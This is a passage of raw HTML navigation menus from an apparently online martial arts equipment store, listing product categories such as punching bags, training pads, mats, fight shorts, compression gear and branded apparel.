<td class="item parent"><a class="link" href="/training-bags-strike-targets-shields" id="navigationhandle3"><img class="dynamicimage" alt="Training Bags &amp; Pads" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Training+Bags+%26+Pads&amp;children.state=children&amp;context.state=udd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/combat-sports-striking-bags">
Striking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/heavy-bags">
Hanging Heavy Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-punching-bags">
Hanging Heavy Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521728">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-tear-drop-heavy-punching-bags">
Tear Drop Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-hanging-mushroom-punching-bags">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608776">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/heavy-bag-sets">
Heavy Bag Sets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521734">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-hanging-heavy-punching-bags">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521958">
Hanging Outdoor Heavy Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/free-standing-training-bags">
Free Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-size-adult-portable-freestanding-martial-arts-bags">
Full Size Adult Floor Standing Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/standing-punching-bag-accessories-replacement-parts">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519718">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521960">
Free Standing Outdoor Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-freestanding-kids-martial-arts-bags">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-punching-boxing-bags">
Youth Floor Standing Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521962">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-training-bags">
Muay Thai Kicking Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-muay-thai-bags">
Hanging Muay Thai Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-muay-thai-kicking-bags">
Free Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-floor-standing-muay-thai-kicking-bags">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/speed-bags">
Speed Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-speed-bags">
Mounted Speed Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ball-bags">
Double Ended Ball Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522064">
Speed Bag Platforms, Mounts & Swivels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uppercut-punching-bags">
Uppercut Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497608774">
Mushroom Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-ball-teardrop-punching-bags">
Uppercut Ball & Teardrop Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cylinder-shaped-hanging-uppercut-punching-bags">
Cylinder Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uppercut-shields-and-donuts">
Uppercut Shields & Donuts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/striking-dummies">
Striking Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-striking-dummies">
Adult Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-striking-dummies">
Youth Striking Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/grappling-dummies">
Grappling Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-grappling-dummies">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-grappling-dummies">
Adult Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497522036">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/unfilled-martial-arts-training-bags-dummies">
Unfilled Training Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-punching-bags">
Unfilled Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/unfilled-grappling-dummies">
Unfilled Grappling Dummies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/punching-bag-parts-accessories">
Punching Bag Parts and Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519700">
Standing Bag Accessories Replacement Parts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-bag-accessories">
Hanging Heavy Bag Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/speed-bag-platforms-mounts-swivels">
Speed Bag Platforms, Mounts & Swivels </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-punching-bags-dummies">
Youth Punching Bags and Dummies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523710">
Youth Grappling Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523712">
Youth Striking Dummies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523778">
Youth Hanging Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497523784">
Youth Floor Standing Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523780">
Youth Floor Standing Muay Thai Kicking Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497523786">
Youth Floor Standing Punching Bags</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/outdoor-punching-bags">
Outdoor Punching Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hanging-outdoor-heavy-bags">
Hanging Outdoor Heavy Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/free-standing-outdoor-punching-bags">
Free Standing Outdoor Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-kicking-punching-bags">
Custom Punching Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punching-bags">
Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/strike-training-targets-shields">
Targets, Pads & Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-training-pads-shields">
Martial Arts Pads and Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-body-shields">
Martial Arts Body Shields<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/curved-martial-arts-body-shields">
Curved Martial Arts Body Shields</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/straight-martial-arts-body-shields">
Straight Martial Arts Body Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shin-forearms-martial-arts-training-pads">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-kicking-shields">
Kicking Shields</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/focus-pads-strike-targets">
Focus Pads & Mitts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wall-punching-targets">
Wall Punching Targets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/training-weapons">
Training Weapons</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rebreakable-martial-arts-training-boards">
Rebreakable Martial Arts Training Boards</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/training-mats" id="navigationhandle4"><img class="dynamicimage" alt="Mats" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Mats&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rollout-exercise-martial-arts-mats">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puzzle-mats">
Puzzle Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533594">
Custom Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583916">
Mat Transporters, Straps & Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585916">
Mat Transporters & Straps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583918">
Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497585918">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583922">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497583924">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497585920">
UV Disinfectants</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/wrestling-mma-apparel" id="navigationhandle5"><img class="dynamicimage" alt="Apparel" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Apparel&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation5">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-clothes">
Workout Clothes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shirts">
Workout Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shirts">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shirts">
Women's Workout Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-pants">
Workout Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-pants">
Men's Workout Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-pants">
Women's Workout Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/workout-shorts">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-workout-shorts">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-workout-shorts">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-t-shirts">
Shirts & Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-mma-t-shirts">
Men's Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-t-shirts">
MMA T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-walkout-shirts">
MMA Walkout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-t-shirts">
Wrestling T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-tank-tops">
Men's Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929620">
Men's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-polos">
Athletic Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-mma-tops">
Women's Tops<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-t-shirts">
Women's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937586">
Women's Workout Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-tank-tops">
Women's Tanks & Camis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-long-sleeve-shirts">
Women's Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-sports-bras">
Women's Sports Bras</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-mma-t-shirts">
Kid's T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hoodies-sweatshirts">
Sweatshirts & Long Sleeves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hoodies-sweatshirts">
MMA Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-long-sleeve-shirts">
MMA Long Sleeve Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hoodies-sweatshirts">
Wrestling Hoodies</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-training-shorts">
Athletic Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929634">
Workout Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929636">
Men's Workout Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484937596">
Women's Workout Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/board-shorts">
Board Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-board-shorts">
Men's Board Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-board-shorts">
Women's Board Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929594">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484931582">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929590">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929592">
NCAA Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998038">
Women's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/484929596">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929598">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484935582">
Youth MMA Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/485173610">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484929612">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-sports-clothing">
Compression Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shorts">
Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shorts">
Men's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-shorts">
Women's Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shorts">
Youth Compression Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-shorts-sports-cups">
Compression Shorts w/Cup</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-shirts-tech-tops">
Compression Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-shirts">
Men's Compression Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-compression-shirts">
Youth Compression Shirts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/compression-pants">
Compression Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-compression-pants">
Men's Compression Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-compression-pants">
Women's Compression Pants</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/weightlifting-singlets">
Weightlifting Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-weightlifting-singlets">
Men's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-weightlifting-singlets">
Women's Weightlifting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-weightlifting-singlets">
Youth Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/athletic-socks-underwear">
Undergear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-socks">
Sports Socks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-socks">
Performance Athletic Socks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crazy-wild-colorful-socks">
Fun Athletic Socks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/sports-underwear">
Sports Underwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/athletic-underwear">
Athletic Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-underwear">
Compression Underwear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/489297586">
Women's Sports Bras</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-hats-beanies">
Hats & Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-hats">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-beanies-knit-caps">
MMA Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-hats">
Wrestling Hats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-apparel">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-athletic-apparel">
Adidas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shirts">
Adidas Shirts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-t-shirts">
Adidas T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-polo-shirts">
Adidas Polos</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-shorts">
Adidas Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-training-shorts">
Adidas Training Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-compression-shorts">
Adidas Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-martial-arts-gis">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-karate-uniforms">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-jiu-jitsu-gis">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-judo-gis">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-taekwondo-gis">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hats">
Adidas Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hoodies">
Adidas Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-warm-up-jackets">
Adidas Jackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165596">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491165598">
Adidas Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-athletic-apparel">
Cliff Keen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-apparel">
Contract Killer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/highlands-fight-gear-apparel">
HighlandsFightGear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-products">
Macho</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-products">
Matman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-workout-apparel">
Otomix</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/red-nose-training-apparel">
Red Nose</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-mma-apparel">
RDX</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-apparel">
Revgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561596">
Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561592">
Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563592">
MMA Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561588">
Boxing Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561590">
Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563594">
Wrestling Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561594">
Wrestling Shoes</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/custom-martial-arts-gear" id="navigationhandle6"><img class="dynamicimage" alt="Custom Gear" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Custom+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation6">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-gear">
Custom Wrestling Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497533582">
